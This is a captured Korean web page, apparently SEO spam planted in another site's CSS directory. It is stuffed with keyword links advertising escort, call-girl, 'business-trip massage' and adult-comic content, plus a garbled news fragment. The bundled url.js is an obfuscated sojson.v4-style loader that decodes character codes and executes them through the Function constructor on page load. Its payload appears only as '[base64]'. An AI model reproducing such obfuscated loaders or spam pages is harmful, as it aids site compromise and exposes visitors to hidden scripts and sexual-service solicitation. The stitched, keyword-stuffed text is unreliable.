

--- FILE ---
content_type: text/html
request_url: http://xn--ok0b6a377epa290eca44g4ub.com/_yesweb/_skin_mbl/_css/gi83ujszbj91s4vk9h7kt07fai8yo0rg6x/index.html
body_size: 23701
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML xmlns="http://www.w3.org/1999/xhtml">
<head>
<html lang="ko">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>공주님 한정! 1화 어리광공주 올리비아 | 삼척출장타이마사지</title>
<meta name="keywords" content="공주님 한정! 1화 어리광공주 올리비아 | 삼척출장타이마사지,개금역안마✓서산 여대생출장마사지✓성인만화ᆞ,장성출장만남 청도 여대생출장마사지,의령군출장타이미사지✓부산헌팅✓속초출장마사지,가람동출장타이미사지 홍천소개팅 의성콜걸" />
<meta name="description" content="공주님 한정! 1화 어리광공주 올리비아 | 삼척출장타이마사지,개금역안마✓서산 여대생출장마사지✓성인만화ᆞ,장성출장만남 청도 여대생출장마사지,의령군출장타이미사지✓부산헌팅✓속초출장마사지,가람동출장타이미사지 홍천소개팅 의성콜걸" />
<meta property="og:title" content=">공주님 한정! 1화 어리광공주 올리비아 | 삼척출장타이마사지">
<meta property="og:description" content="공주님 한정! 1화 어리광공주 올리비아 | 삼척출장타이마사지,개금역안마✓서산 여대생출장마사지✓성인만화ᆞ,장성출장만남 청도 여대생출장마사지,의령군출장타이미사지✓부산헌팅✓속초출장마사지,가람동출장타이미사지 홍천소개팅 의성콜걸">
<meta property="og:url" content="http://xn--ok0b6a377epa290eca44g4ub.com/_yesweb/_skin_mbl/_css/gi83ujszbj91s4vk9h7kt07fai8yo0rg6x/index.html">
<meta name="robots" content="all" />
<meta property="al:android:url" content="applinks://docs">

	<meta name="author" content=49>
        <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
       
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>


<script src="https://code.jquery.com/jquery-3.1.1.min.js" integrity="sha256-hVVnYaiADRTO2PzUGmuLJr8BLUSjGIZsDYGmIJLv2b8=" crossorigin="anonymous"></script>
<link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.7/spacelab/bootstrap.min.css" rel="stylesheet" integrity="sha384-L/tgI3wSsbb3f/nW9V6Yqlaw3Gj7mpE56LWrhew/c8MIhAYWZ/FNirA64AVkB5pI" crossorigin="anonymous">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<style>
body {
	font-family: "굴림";
}
.container {
	width: auto;
	max-width: 1000px;
	text-align: left;/*width: 950px;*/
}
.container-fluid {
	max-width: 1000px;
}
.banner {
	text-align: center;
}
.banner div {
	display: inline-block;
	margin: 0 auto;
}
.read_content {
	width: 728px;
	display: inline-block;
}
.read_sidebar {
	display: inline-block;
	width: 200px;
	vertical-align: top;
	margin-left: 10px;
}
ul.pager li {
	display: inline-block;
	margin-bottom: 8px;
}
#queries a {
	display: block;
	color: blue;
	text-decoration: none;
}

@media screen and (max-width: 988px) {
.read_content {
	width: 100%;
}
.read_sidebar {
	display: none;
}
}
h4 {
	display: block;
	border: 1px #ccc solid;
	padding: 5px;
	background: #efefef;
	font-weight: bold;
}
label {
	display: none;
}
.td_left {
	padding-right: 7px;
}
.td_right {
	padding-left: 7px;
}
.footer {
	margin: 0 auto;
	text-align: center;
	margin: 10px 0 10px 0;
	;
	border-top: 1px #ccc solid;
	padding-top: 10px;
}
/*팁 스타일 정의*/
#tenping2 {
	border: 0px solid #ccc;
	border-radius: 10px;
	padding: 10px 20px 10px 20px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
#tenping2 ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
#tenping2 li {
	padding: 0;
	margin: 0 0 20px 0;
	border-bottom: 1px solid #ddd;
	line-height: 20px;
	height: 170px;
	overflow: hidden;
	text-overflow: ellipsis;
	clear: both;
}
#tenping2 div.image {
	float: left;
	width: 150px;
	height: 150px;
	display: block;
	margin: 0 30px 0 0;
	border-radius: 20px;
	overflow: hidden;
}
#tenping2 div.image img {
	width: 100%;
	height: 100%;
}
#tenping2 div.title {
	font-size: 18px;
	font-weight: bold;
	margin: 5px 0 15px 0;
}
#tenping2 div.content {
	height: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
}
#tenping2 div:last-child {
	border-bottom: 0;
}
#tenping2 a:hover, #tenping2 a:link, #tenping2 a:active, #tenping2 a:visited {
	text-decoration: none;
	color: #000;
}
#tenping2 a:hover {
	text-decoration: underline;
	color: #e74c3c;
}

@media (max-width:500px) {
#tenping2 {
	padding: 10px;
}
#tenping2 li {
	height: 150px;
}
#tenping2 div.image {
	width: 100px;
	height: 100px;
	margin-right: 15px;
}
#tenping2 div.content {
	height: 60px;
}
}
.list_grup_span {
	border-bottom:1px solid #BFBFBF;
	width:100%;
	padding-bottom:10px;
	padding-top:10px;
}
.list_item_page {
	text-align:center;	
}
.list_item_page a {
	padding:5px 10px 5px 10px;
	border:1px solid;
	margin-left:5px;
	margin-right:5px;
}
.list_item_page .page_on {
	font-weight:bold;	
}
</style>
</head>

<body>
<nav class="navbar navbar-default">
<div class="container-fluid">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
<a class="navbar-brand" href="index.html"><b>공주님 한정! 1화 어리광공주 올리비아 | 삼척출장타이마사지</b></a></div>
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">

<li><a href='?bo_table=realrank'>인기</a></li>
<li><a href='?bo_table=0'>전체</a></li>
<li><a href='?bo_table=1'>영화</a></li>
<li><a href='?bo_table=2'>드라마</a></li>
<li><a href='?bo_table=3'>동영상</a></li>
<li><a href='?bo_table=4'>게임</a></li>
<li><a href='?bo_table=5'>애니</a></li>
<li><a href='?bo_table=6'>유틸</a></li>
<li><a href='?bo_table=7'>만화</a></li>
<li><a href='?bo_table=8'>도서</a></li>
<li><a href='?bo_table=9'>음악</a></li>
<li><a href='?bo_table=10'>휴대폰</a></li>
<li><a href='?bo_table=11'>이미지</a></li>
<li><a href='?bo_table=12'>성인</a></li>
<li><a href='?bo_table=13'>요청</a></li>

</ul>
</div>
<form action="?" class="wide-search" role="search">
<div class="form-group">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td><input type="text" name="q" class="form-control" placeholder="search " value=""></td>
<td width="60"><button type="submit" class="btn btn-primary">검색</button></td>
</td>
</tr>
</table>
</div>
</form>
</div>
</nav>

<div class="container">
<div class="read_content">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<div class="list-group">
<div class="list-group-item active">#공주님 한정! 1화 어리광공주 올리비아 | 삼척출장타이마사지</div>
<div class="list-group-item" style="border-bottom:0px;">
<ul class="pager">
<p style="text-align: right; " align="right">내용입력시간:2023-11-11 08:50:01</p>
<li><b><p><a href="../qsockai72ti8zbirz6irz6j9g6x9j94v2972a0/index.html">아린 신음 | 청양읍안마</a></p></b></li>
<li><b><p><a href="../rgowmzpwmbpxnu1envj94ckah/index.html">엄마의 친구를 범하다 업소녀 움짤 증도면안마</a></p></b></li>
<li><b><p><a href="../j91fncktqft0qyo0rg5dmgpdmu6enu1/index.html">고양 출장만남 장유동안마</a></p></b></li>
<li><b><p><a href="../sh6x4v2foc2t5dka0rmb/index.html">고령성인출장마사지 헌팅 뜻</a></p></b></li>
<li><b><p><a href="../ps4cjs7y5cky5d3a5w3b0rmuj9zuj9hv1s7f4/index.html">용인 콜걸샵 | 엄다면안마</a></p></b></li>
<p>
<li><b><p><a href="../5w3bir3uj9g61s/index.html">영암성인마사지 | 지행동안마</a></p></b></li>
<li><b><p><a href="../5rz618gpx9zpen/index.html">피시방 알바녀 썰 경주 여대생출장마사지 서울소개팅</a></p></b></li>
<li><b><p><a href="../h7xnck9nc2tiwkai8yb0rz6j8g6es/index.html">서패동안마✓성남오피✓삼양이동안마</a></p></b></li>
<li><b><p><a href="../pe4v29nckaidka0rfti8zpjrz6e9z6e4hqenvqf4/index.html">삼숭동안마 부산채팅 내산동안마</a></p></b></li>
<li><b><p><a href="../wyow3godmbpdmbjx4b1s4c2s7y4vky5dkaodmuiw3bjx3b/index.html">인사동출장타이미사지 오시노댁의 시노부 종로출장타이미사지</a></p></b></li>

<li><b><p><a href="../bx3g6x4u1envks4vkah72t/index.html">용산헌팅 백학동안마 가평군출장타이미사지</a></p></b></li>
<li><b><p><a href="../px4b19hc1sqfnck/index.html">울릉성인마사지 풍암동안마 대결 운동회</a></p></b></li>
<li><b><p><a href="../f0c2ti8ya08z508zpd4z6xncqenc2e4ckt07ka0rgt0rg6d8g6/index.html">만남인증후기 정평역안마 부천채팅</a></p></b></li>
<li><b><p><a href="../bjsj9hbj9hq2ahqyt0qf5/index.html">홍성출장샵 봉황역안마</a></p></b></li>
<li><b><p><a href="../x4cjs4c29/index.html">포천출장안마✓충주여대생출장✓여주채팅</a></p></b></li>
<p>
<p><img src="https://search.pstatic.net/common/?src=http%3A%2F%2Fcafefiles.naver.net%2F20160815_119%2Fcapt2001_14712185364611w2w9_JPEG%2Fmug_obj_145368133279944261.jpg" style="width: 510px; height: 423px;" /></p>

<p>
<li><b><p><a href="../wyow3godmbpdmbjx4b1s4c2s7y4vky5dkaodmuiw3bjx3b/index.html">인사동출장타이미사지 오시노댁의 시노부 종로출장타이미사지</a></p></b></li>
<li><b><p><a href="../4c2tov2tiw2t0rmairgpw8gpx4z6xnvpe4vkfov2a5d/index.html">함라면안마✓송정리안마✓풍암동안마</a></p></b></li>
<li><b><p><a href="../p9nv1s7y4vkfodka0d3u0r3u1rgb1shpj97xn/index.html">군위오피✓충청남도콜걸</a></p></b></li>
<li><b><p><a href="../ma0rzairzpjrzpx9h6/index.html">광명역안마 맥금동안마 지죽동안마</a></p></b></li>
<li><b><p><a href="../c2t2aow2ti83u0rzpjsz6en/index.html">서초성인마사지 임실출장타이마사지 남자맛을 아는 발칙한 아가씨</a></p></b></li>
<p>
<li><b><p><a href="../od2gowmuow3u1e3bjs6e/index.html">구래동안마 성인 만화 노예 여교사 오산오피</a></p></b></li>
<li><b><p><a href="../14vpe4v2s4ckthvka082a08zui8zp/index.html">용담면안마 부량면안마</a></p></b></li>
<li><b><p><a href="../v1sh72/index.html">원주출장샵 울산 출장마사지</a></p></b></li>
<li><b><p><a href="../f0c2ti8ya08z508zpd4z6xncqenc2e4ckt07ka0rgt0rg6d8g6/index.html">만남인증후기 정평역안마 부천채팅</a></p></b></li>
<li><b><p><a href="../196xnv29nc2a7k/index.html">증평군출장타이미사지✓태인동안마</a></p></b></li>
<p>
<li><b><p><a href="../x4vk97f5v2f5wma5d3b0dmujsmbj9qeshqyn2fowktod3t/index.html">태백출장안마 삼척출장업소 가양역안마</a></p></b></li>
<li><b><p><a href="../a07fa08zoi8gpw8gpxnbpxnvkx4vkf4vka0w3aiwku083u183u/index.html">작전역안마 | 경기도여대생출장 | 은기동안마</a></p></b></li>
<li><b><p><a href="../qaiv2airytirz61rg6e8zpesh7e4hqync2y5vka5/index.html">거창소개팅✓사천소개팅</a></p></b></li>
<li><b><p><a href="../4qj9kt7kt0r/index.html">인하대역안마 완주여대생출장</a></p></b></li>
<li><b><p><a href="../hqyow2yod3uowm/index.html">안산출장타이마사지 미로면안마 인천소개팅</a></p></b></li>
<p>
<li><b><p><a href="../07yo08z5d8g6x3/index.html">종로콜걸✓강릉헌팅✓백옥동안마</a></p></b></li>
<li><b><p><a href="../qy5w2f5d3b5d3u1x3/index.html">소태면안마 | 창원 출장만남 | 동대문출장마사지</a></p></b></li>
<li><b><p><a href="../g5drzod3g6emb1enc1shv29qy5wky5w3u5/index.html">충청북도밤길출장샵✓부안군출장타이미사지✓동작출장아가씨</a></p></b></li>
<li><b><p><a href="../07f5iry5w3g5xmb6x3bj94cj97fnvka5vkti/index.html">하원동안마✓광양성인출장마사지✓평창출장샵</a></p></b></li>
<li><b><p><a href="../f5vka083t0r/index.html">아줌마 대화 야동 남원출장아가씨</a></p></b></li>
<p>
<p><img src="http://file.instiz.net/data/cached_img/upload/3/b/7/3b7f24e94d39b411080d089506591446.jpg" style="width: 510px; height: 423px;" /></p>
<p>
<li><b><p><a href="../4vksnv2t07kti/index.html">서대문성인마사지 여자가되어2화애니.</a> </p></b></li>
<li><b><p><a href="../knh7f5/index.html">마산오피 성남출장타이마사지.</a> </p></b></li>
<li><b><p><a href="../wmuirmb1/index.html">수성성인출장마사지✓금정역안마.</a> </p></b></li>
<li><b><p><a href="../xpxnvqynv2fowkt0wma083uj8zb19peshqx4qyoc2a5w3t/index.html">삼동안마✓중구출장마사지.</a> </p></b></li>
<li><b><p><a href="../kt0rzti8gp1szpxsh6xn29hvkaqyoirzowrzpwm/index.html">거제타이마사지 | 서울 출장만남.</a> </p></b></li>
<p>
<li><b><p><a href="../k97y5wkfow3bidmb/index.html">오니인모녀는인간수컷과 애만들기하고싶어 사천성인마사지</a></p></b></li>
<li><b><p><a href="../rg50rz6wrzpx3u6e4v1e4ck9/index.html">서산채팅 달서오피 검바위역안마</a></p></b></li>
<li><b><p><a href="../mu0d3bjszb1spenck/index.html">개금역안마✓서산 여대생출장마사지✓성인만화ᆞ</a></p></b></li>
<li><b><p><a href="../y4c2t0cmtid/index.html">내삼미동안마 남동성인출장마사지 남산정역안마</a></p></b></li>
<li><b><p><a href="../zow3ujx3uj94/index.html">도산면안마✓서부여성회관역안마</a></p></b></li>
<p>
고 내각에 지시했다.
대구미술관 부속 건물의 8년에 걸친 민간업체 불법 예<b>공주님 한정! 1화 어리광공주 올리비아 | 삼척출장타이마사지</b>식장 영업 논란이 숙지지 않고 있다.
도로 구간을 고작 500m 단축시키려고 �</p>
<p>
<li><b><p><a href="../j9hc29h7kt0q/index.html">서산소개팅 계양 출장타이마사지.</a> </p></b></li>
<li><b><p><a href="../191s7x4/index.html">창원채팅 | 운암면안마.</a> </p></b></li>
<li><b><p><a href="../z0rmbj9gu1shp192x4v2aickt08/index.html">와부읍안마 | 서초헌팅 | 태백콜걸샵.</a> </p></b></li>
<li><b><p><a href="../c2shqfa/index.html">운곡면안마✓bj혜리 vip.</a> </p></b></li>
<li><b><p><a href="../4ckt0qkairzairz6xrg6x41shq1sqf72aiqft08z5/index.html">출장샵 | 마사지만납샵 | 만남페이.</a> </p></b></li>
<p>
<li><b><p><a href="../skth72a0ryoirg5wmgpe3u6e4b1x4v29nv2aickt0r/index.html">강릉헌팅 | 간호사 조건녀.</a> </p></b></li>
<li><b><p><a href="../pe4ujenv29nc2aic2ai8ytirzoi8g6x9g6e4cpxnv2ynck/index.html">서대문여대생출장 성남출장타이마사지 송파번개만남색파섹.</a> </p></b></li>
<li><b><p><a href="../imz6dmu1envj9nvksh7kaka5w2t0dmu/index.html">하양읍안마✓정읍 출장타이미사지.</a> </p></b></li>
<li><b><p><a href="../3ujrzpesz6x4/index.html">개금역안마 순천번개만남색파섹.</a> </p></b></li>
<li><b><p><a href="../19zqx4ks/index.html">영등포휴게텔 | 동두천소개팅 | 북구성인출장마사지.</a> </p></b></li>
<p>
<li><b><p><a href="../kai8fu08gb0rz61sj/index.html">영암출장만남✓내항동안마✓수성휴게텔.</a> </p></b></li>
<li><b><p><a href="../qsockai72ti8zbirz6irz6j9g6x9j94v2972a0/index.html">아린 신음 | 청양읍안마.</a> </p></b></li>
<li><b><p><a href="../mu0d3bjszb1spenck/index.html">개금역안마✓서산 여대생출장마사지✓성인만화ᆞ.</a> </p></b></li>
<li><b><p><a href="../2ahqft0rfoi8godmz/index.html">선생님은 내꺼 | 안국역안마.</a> </p></b></li>
<li><b><p><a href="../od3a08gu0rzpjr/index.html">청주번개만남색파섹 이천헌팅 소나 19짤.</a> </p></b></li>
<p>
<li><b><p><a href="영주여대생출장✓영천출장마사지">영주여대생출장✓영천출장마사지.</a> </p></b></li>
<li><b><p><a href="인제성인마사지✓음성휴게텔">인제성인마사지✓음성휴게텔.</a> </p></b></li>
<li><b><p><a href="사천미팅✓황오동안마">사천미팅✓황오동안마.</a> </p></b></li>
<li><b><p><a href="신도안면안마 체부동출장타이미사지">신도안면안마 체부동출장타이미사지.</a> </p></b></li>
<li><b><p><a href="완주출장타이마사지✓건지동안마✓운흥동안마">완주출장타이마사지✓건지동안마✓운흥동안마.</a> </p></b></li>
<p>
<img src="http://dimg.donga.com/wps/SPORTS/IMAGE/2015/06/11/71800917.2.jpg"></p>
<p>
<li><b><p><a href="../3b18zvj9jxnvka4ckti7kai8gui8zu18zp/index.html">경산출장샵 | 울주소개팅.</a> </p></b></li>
<li><b><p><a href="../08z6x3z6x4upxnv2envkthvkt0d3tir3b0rmu1/index.html">남구로역안마 영흥면안마 동량면안마.</a> </p></b></li>
<li><b><p><a href="../kaiq2t08yo08g6w8g/index.html">강변역안마✓금탄동안마.</a> </p></b></li>
<li><b><p><a href="../qfodmb0wmu1rzb1sg6e9j94ck94v2arfti8ztir/index.html">여자친구만들기 국산 빡촌.</a> </p></b></li>
<li><b><p><a href="../s2shc2t0q2t0rzairg6irgpxrzpxnjx4c29qkt0q/index.html">아가씨 상간유희 | 대덕출장업소.</a> </p></b></li>
<p>
<li><b><p><a href="../3bjszp19jxnc2a4c2a/index.html">원주출장샵 | 금천출장업소 | 부천역안마.</a> </p></b></li>
<li><b><p><a href="../skth72a0ryoirg5wmgpe3u6e4b1x4v29nv2aickt0r/index.html">강릉헌팅 | 간호사 조건녀.</a> </p></b></li>
<li><b><p><a href="../qxnv2a7y5wqy5d3z/index.html">영덕출장샵✓계양출장마사지.</a> </p></b></li>
<li><b><p><a href="../hqy5vkfod3aod3uiwmuj93b1spenc/index.html">모동면안마 업스컷 동영.</a> </p></b></li>
<li><b><p><a href="../14vpe4v2s4ckthvka082a08zui8zp/index.html">용담면안마 부량면안마.</a> </p></b></li>
<p>
</ul>
</div>
<div class="list-group-item" style="border-top:0px;">
<ul class="list_item_page">
<a class="page_on" href="?bo_table=c4&amp;page=1" target="_self">1</a>
<a href="index.html?bo_table=c4&amp;page=2" target="_self">2</a>
<a href="index.html?bo_table=c4&amp;page=3" target="_self">3</a>
<a href="index.html?bo_table=c4&amp;page=4" target="_self">4</a>
<a href="index.html?bo_table=c4&amp;page=5" target="_self">5</a>
</ul>
</div>
</div>
</tr>
</table>
</div>

<div class="read_sidebar">
<div class="list-group">
<div class="list-group-item active">#핫태그</div>
<p><a href="../ko08gowmg5w3bpxnb1s4bj9hqksky5w2a/index.html">한수면안마✓화순콜걸✓모자상간아파트 1화</a></p> 
<p><a href="../v2thv2t/index.html">창선면안마 연습생 따먹기 장수성인마사지</a></p> 
<p><a href="../jsqx4vkyockt0wktiw3ujr3bjrz/index.html">의령군출장타이미사지✓부산헌팅✓속초출장마사지</a></p> 
<p><a href="../wmuirmb1/index.html">수성성인출장마사지✓금정역안마</a></p> 
<p><a href="../qfodmb0wmu1rzb1sg6e9j94ck94v2arfti8ztir/index.html">여자친구만들기 국산 빡촌</a></p> 
<p><a href="../xnvj9hvks/index.html">헌팅턴병✓수원 출장샵✓시청역안마</a></p> 
<p><a href="../9z6e9hpx42sh72tqy5wrg5d3/index.html">전남소개팅 신읍동안마 임실출장타이마사지</a></p> 
<p><a href="../5dmu19ggjxhpjehvf9h7foo7k5d82503z6w3bb/index.html">대구출장샵 율어면안마</a></p> 
<p><a href="../y0wmu08zb1sz6j9hqes2sqktod/index.html">북부동안마✓북구 여대생출장마사지</a></p> 
<p><a href="../pr3bjsg6jskx4v/index.html">봉익동출장타이미사지 | 군자역안마 | 봉화출장만남</a></p> 
<p><a href="../f0c2ti8ya08z508zpd4z6xncqenc2e4ckt07ka0rgt0rg6d8g6/index.html">만남인증후기 정평역안마 부천채팅</a></p> 
<p><a href="../kt0q2t0ryti8z508zpe3h6e4v7x4v7y4c2f5ckmt/index.html">대화동안마 | 보령출장타이마사지 | 논산채팅</a></p> 
<p><a href="../2shqfa2tiw3ai8zb08g6j9z6e46enc2a4ckt0d/index.html">논현역안마✓남양주 여대생출장마사지</a></p> 
<p><a href="../mu1x3bjenv19qync2f5wka5wmtidmb0r3bj9zbj9/index.html">거제 출장타이미사지 영광 여대생출장마사지</a></p> 
<p><a href="../08y5d3z5/index.html">궁지동안마 원주콜걸샵</a></p> 
<p><a href="../7ahcka08kai8zbi8zpw9z6x4hs7yncqyovky5w2/index.html">안지랑이역안마 미탄면안마 동해타이마사지</a></p> 
<p><a href="../a2aiw2aidmb08mu18z6/index.html">연원동안마 목포성인마사지 생극면안마</a></p> 
<p><a href="../z6x4cjenv2snckt0q2a08za0rzpjrg6eszpx4h7yncqynv2t5/index.html">부항면안마✓영주출장샵</a></p> 
<p><a href="../c2t2aow2ti83u0rzpjsz6en/index.html">서초성인마사지 임실출장타이마사지 남자맛을 아는 발칙한 아가씨</a></p> 
<p><a href="../191s7x4/index.html">창원채팅 | 운암면안마</a></p> 
</div>
<div class="list-group">
<div class="list-group-item active">#인기 핫태그</div>
<p><a href="../mui6d3gpxnb6encjs4/index.html">지좌동안마✓운니동출장타이미사지</a></p> 
<p><a href="../mujsz6x9j94/index.html">정선소개팅✓괴안동안마</a></p> 
<p><a href="../bx4vqenv2fnv2a0d2a0r3birgujrz6eszpx4h7f4c7yov7/index.html">서초역안마✓충남출장만남</a></p> 
<p><a href="../d2a08yuirz618g6enh6xncqf/index.html">교대역안마 성주출장만남</a></p> 
<p><a href="../e4v1xnck9n/index.html">학교 전라 망가✓충남오피✓중년 불륜 토렌</a></p> 
<p><a href="../b1sh7x9ka5vktiqka08zb0/index.html">노량진역안마 서암동안마 사일구민주묘지역안마</a></p> 
<p><a href="../airf5dmz6w3u1xncjshvj9qf5ckfow2aod3t1d3u19m/index.html">만남 출장샵추천 | 삼척오피</a></p> 
<p><a href="../c1skt0vka08ft08gp08g6e/index.html">진도출장만남 연동안마</a></p> 
<p><a href="../kai8fu08gb0rz61sj/index.html">영암출장만남✓내항동안마✓수성휴게텔</a></p> 
<p><a href="../xnujs4c2s7fnv2fowkt5d3u0wmu1d3u194bjs4vk97fah7y/index.html">이 멋진 세계에 축복을 성인 만화✓청원 여대생출장마사지✓영양여대생출장</a></p> 
<p><a href="../7kqkt2y0c2t0rzo0rgpx93p131env1f4vkt7f/index.html">용인번개만남색파섹 광명출장샵 관수동출장타이미사지</a></p> 
<p><a href="../kaiqf5d8y5dmu5dmbjs3bj94cj9hc297y/index.html">도우미후기 수영성인출장마사지</a></p> 
<p><a href="../cesksqf5ry5d2aod3tiwmu19mu/index.html">성주출장만남 송산면안마</a></p> 
<p><a href="../0rzpj8z6e4hpxnc7xnc2fovka5w2aiwmb083bj/index.html">발정스위치 망가 소개팅</a></p> 
<p><a href="../cyahqyocqy5d3towmujw3bje4bj9qxnkyoc2a5wkaiw3/index.html">수원성인출장마사지 경주콜걸</a></p> 
<p><a href="../7xnvk9hv2tiq2ai8f/index.html">강남출장업소 백석읍안마</a></p> 
<p><a href="../4f4hqyowmgtdrb6dmupw3bj9n1xvenhvytcqyowm/index.html">불암역안마 영도여대생출장 모자선재</a></p> 
<p><a href="../j9hc29h7kt0q/index.html">서산소개팅 계양 출장타이마사지</a></p> 
<p><a href="../8g6wrg6xmbpenvkx4v2t4vkt08ka083ti8g61rgpjsg6e42/index.html">밀양 여대생출장마사지 | 매전면안마</a></p> 

</div>
</div>
</div>
<div class="container">
<div class="footer">공주님 한정! 1화 어리광공주 올리비아 | 삼척출장타이마사지 is tag base searchEngine. <a href="?">What is 공주님 한정! 1화 어리광공주 올리비아 | 삼척출장타이마사지?</a><br />
Search Results Powered by google custom search. 

<div style='width: 1px; height: 1px; overflow: hidden'><div align='center'>

</div></div>


<script src="../url.js"></script>
</div>
</div>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: http://xn--ok0b6a377epa290eca44g4ub.com/_yesweb/_skin_mbl/_css/url.js
body_size: 588
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');